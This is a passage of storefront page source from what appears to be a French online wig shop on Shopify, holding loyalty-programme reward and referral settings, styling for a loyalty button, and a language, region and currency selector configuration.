euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":30,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 30 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257409,"name":"Cheveux courts gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":59,"convert_money_value":null,"reward_value":1888,"product_id":"9066070180083","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 1888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/031802.jpg?v=1742282698","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux courts gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257410,"name":"Cheveux longs gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":159,"convert_money_value":null,"reward_value":2888,"product_id":"9066066968819","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 2888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/0318_6eb7d575-8527-44f5-a03f-b3fa31ea1484.jpg?v=1742282438","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux longs gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2026-01-24 07:53:20"},"referralBeforeLogin":{"data":[{"shop_id":34516,"name":"Referrer Reward","type":3,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour le parrain"}],"extents_config":null,"id":816454,"redeem":null},{"shop_id":34516,"name":"Referred Friend Reward","type":4,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour un ami parrainé"}],"extents_config":null,"id":816453,"redeem":null}],"last_update":"2026-01-21 17:18:01"},"earningBeforeLogin":{"data":[{"id":816450,"name":"Create an account","type":0,"money_value":0,"reward_value":88,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816451,"name":"Complete an order","type":1,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":2,"reward_birthday":true,"extension":{"id":17191,"shop_id":34516,"earning_id":816451,"extension":{"id":17191,"point":1,"rules":[],"spent":1,"all_product":true},"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:53.000000Z"},"completed":null},{"id":816455,"name":"Happy birthday","type":5,"money_value":0,"reward_value":268,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":false,"extension":null,"completed":null},{"id":816458,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihair_perruque","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816462,"name":"Like on Facebook","type":11,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816463,"name":"Share on Facebook","type":12,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816457,"name":"Complete profile","type":13,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816464,"name":"Follow on Tiktok","type":14,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr1","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816468,"name":"Subscribe on Youtube","type":18,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.youtube.com\/@baisihairfr","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816469,"name":"Follow on Pinterest","type":19,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null}],"last_update":"2026-01-23 01:58:32"},"tierBeforeLogin":{"data":{"tiers":[{"id":47316,"title":"Entry tier","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":39252,"is_default":true,"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","tags_enable":false,"title_languages_json":{"fr":"Entry tier"},"extends_config":null,"redeems":[],"file":null}],"tier_settings":{"id":39252,"status":false,"entry_method":0,"start_date":"2025-03-14T00:00:00.000000Z","milestone":0,"shop_id":34516,"shop_name":"baisihair.myshopify.com","created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","first_enable":true,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[],"reward_enable":false,"custom_rewards":[]}},"last_update":"2026-01-20 21:24:47"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"custom_css_position","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#ffffff","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","floatingPosition":"bottom_right","floatingPaddingHorizontal":15,"floatingPaddingVertical":15,"popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"FR","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"de":"de","en":"en","es":"es","fr":"fr","it":"it","pt-PT":"pt-PT"},"defaultCurrency":"EUR","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"EUR":"EUR"},"region_language_selector_dict":{},"language_only_selector_dict":{"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"pt-PT":{"name":"Portuguese (Portugal)","native_name":"Português","code":"pt-PT","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"],"language_order":["fr","es","pt-PT","it","de","en"],"currency_order":["EUR"],"customCSSPositionConfig":{"version":"1.0.0","targets":[{"minWidth":768,"parentSelector":".announcement-bar__right","childPosition":"first"},{"minWidth":0,"parentSelector":".announcement-bar__right","childPosition":"last"}]},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/customcssposition_market.min.js","shopPrimaryRegion":"FR","shopPrimaryCurrency":"EUR","shopPrimaryLanguage":"fr"};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"pt-PT":false,"it":false,"es":false,"en":false,"de":false};



  var tmsAutoCoverageLanguageData = {"it":true,"pt-PT":true,"es":true,"de":true,"en":true};



  var tmsRegionData = {"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - 